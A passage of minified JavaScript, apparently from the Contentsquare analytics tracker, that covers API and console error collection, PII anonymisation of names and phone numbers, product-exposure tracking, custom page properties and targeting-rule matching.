this.Mc.collectionRules)this.DC(r,t)&&this.kC(r,t)&&this.xC(r,t)&&(i=!0,this.LC(t,r,e));return i||(i=this.UC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}DC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}kC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}xC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}UC(t){return t.statusCode>=400}LC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Gs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),Eu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),wb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Bh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.VC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ki(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Ss(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Eu.buildCustomErrorEvent(Fh(c,...l),{csLogLevel:e},!0);this.VC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),_b=20,bb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Dc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.ys=O.now(),this.Dc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=Eu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<_b&&this.L.isSessionValid()){let e=this.jC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}jC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.ys}To(){this.ld.send({errors:this.Dc}),this.Dc=[],this.Vi+=1}}return s})(),Ab="custom-errors",Tb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.vi=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Ab}`);this.Ws=new bb(t,this.wt,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Rb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Cb="$1$4CS_ANONYMIZED_NAME$3$6",Ib=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Pb="CS_ANONYMIZED_PHONE",Ob=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Pp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._r(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.HC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}_r(t){return csString.prototype.replace.call(t,Rb,Cb)}HC(t){return csString.prototype.replace.call(t,Ib,Pb)}}return s})(),Nb=20,Mb="Custom Error:",Db="https://cserror.com/texterror.js",kb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.ve=r,this.vi=o,this.C=c,this.L=l,this.kc=[],this.ji=0,this.an=[]}initStates(){this.ys=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.kc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Mb} ${t}`,lineno:1,colno:1,filename:Db};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<Nb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ve.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Ji(){return O.now()-this.ys}To(){this.dd.send({errors:this.kc}),this.kc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),xb="errors",Lb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.vi=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${xb}`);this.Xs=new kb(this.Ys,t,this.wt,this.ve,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Ub=(()=>{class s extends Ca{constructor(){super(),this.z=new Hh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.BC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}FC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}$C(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}BC(t){return{errorType:"jsError",message:this.FC(t.message),filename:this.$C(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Vb="CS_ANONYMIZED_VALUE",jb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.GC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}GC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Vb}'`)}}return s})(),wl=["customProperties:page:add","addPageviewProperties"],_l=["customProperties:page:remove","removePageviewProperty"],Hb=["customProperties:page:clear","clearPageviewProperties"],bl="addPageviewProperties",Al="removePageviewProperty",Bb="clearPageviewProperties",Fb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(bl,r=>{if(!Y(r))throw new lt(bl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Al,r=>{if(!R(r))throw new lt(Al);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Bb,this.clearPageProperties)}gd(){this.S.register(wl,t=>{if(!Y(t))throw new lt(wl[0]);this.addPageProperties(t)}),this.S.register(_l,t=>{if(!R(t))throw new lt(_l[0]);this.removePageProperty(t)}),this.S.register(Hb,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Tl=["customProperties:visit:add","addEventProperties"],Rl=["customProperties:visit:remove","removeEventProperty"],$b=["customProperties:visit:clear","clearEventProperties"],Cl="addEventProperties",Il="removeEventProperty",Gb="clearEventProperties",zb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Cl,t=>{if(!Y(t))throw new lt(Cl);this.addVisitProperties(t)}),this.ht.register(Il,t=>{if(!R(t))throw new lt(Il);this.removeVisitProperty(t)}),this.ht.register(Gb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Tl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Tl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Rl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Rl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register($b,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var qb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Bo=c,this.WC=l,this.ws=h}init(){this.YC(),this.ou(),this.XC(),this.KC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.ar.send(this.Uy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.WC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Fo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Bo.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Bo.stop(),(t=this.ws)===null||t===void 0||t.stop()}XC(){this.Bo.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Fo(!1)})}Uy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}YC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Fo(!1),this.Ly(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Bo.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.JC())})}JC(){this.Ce.isEmpty()||this.Fo(!0)}Fo(t){let e=this.Uy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}KC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Fo(!1)}))}}return s})();var Wb=(()=>{class s{constructor(t=s.oI){this.Ri=[],this.xc=[],this.Lc=[],this.Go=new dr(t)}addProducts(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,t)}addExposedContentItems(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,...t)}reset(){this.Go.reset(),this.Ri=[],this.xc=[],this.Lc=[]}isEmpty(){return this.Ri.length===0&&this.xc.length===0&&this.Lc.length===0}isFull(){return this.Go.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.xc}getExposedContentItems(){return this.Lc}}return s.oI=10*1024,s})(),Yb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.Lo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.Lo&&(csClearTimeout(this.Lo),this.Lo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Xb=(()=>{class s{constructor(){this.ot=new Yb(t=>t.isConnected&&this.jy&&this.jy(t))}onElementAvailable(t){this.jy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Kb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.Hy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.aI=t}clearState(){!ce.isSupported()||!this.isStarted||this.By()}onStart(){ce.isSupported()&&(this.lr=new Map,this.cI())}onStop(){ce.isSupported()&&(this.Hy.flush(),this.I.runPendingTasks(),this.By(),this.Mt.stop(),this.lr.clear())}cI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.lI(t):this.Fy(t)})}catch(t){B.error(t);return}this.Hy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}By(){this.lr.forEach((t,e)=>{this.Fy(e)}),this.lr.clear()}lI(t){this.lr.set(t,O.now())}Fy(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.aI(this.hI(t,r))}hI(t,e){let{href:i}=t;return{targetPath:Be.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Jb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.$y=e,this.Ce=i,this.uI=r}initStates(){this.dI()}clearState(){this.K.removeQueryParams()}send(t){this.fI(t)}sendBeacon(t){this.pI(t)}dI(){let t=this.uI.getRequestParameters();this.K.setQueryParams(t),this.$y.setQueryParams(t)}fI(t){this.K.send(t),this.Ce.reset()}pI(t){this.$y.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),Qb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ki(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=et.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ki(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Zb=(()=>{class s extends Qb{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.gI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.mI=t}gI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(qo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Re(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.mI(t)}}return s})();var Pl="display",tA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Zb(this.E,this.tt,this.I),e=new Sa,i=new Wb,r=new Xb,o=new Kb(r,this.I,this.E),c=new Jb(this.jt.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Pl}`),i,new yi(this.wt,this._t));this.je=new qb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),eA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.bI,Kl),this.qy(s.AI,Xl)}qy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s.AI="logSnippetError",s.bI="logImplementationSnippetError",s})(),sA=["hidePageTitle"],iA=["resetHidePageTitle"],nA="onNextPageviewOnly",rA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(sA,t=>{let e=t===nA;this.de.setHidePageTitle(e)}),this.S.register(iA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),oA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),tn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var aA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),cA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Or=o,this.ut=c,this.Nr=Zo(this.Or)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:Nh.shouldEncrypt(t)?Bt.ENCRYPTED:Ve.isEditableNode(t)?Bt.ANONYMIZED:i?ye.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?Si(t)||ye.isWhitelistedElement(t)||this.Nr.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),lA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),hA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Zr=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return ft(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?vi(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(v).toDateString()===_.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(v).getTime()<=A.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(v).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Jo(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),uA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),to={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===uA.URL},dA=(()=>{class s{constructor(t){this.Xy=new ta,this.Ky=[],this.Jy=[],Zr.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,to.isURL));for(let e of t)to.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):to.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Zr.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Zr.isMatching(this.Jy,t)}}return s})(),fA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new dA(B),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.vd)===null||i===void 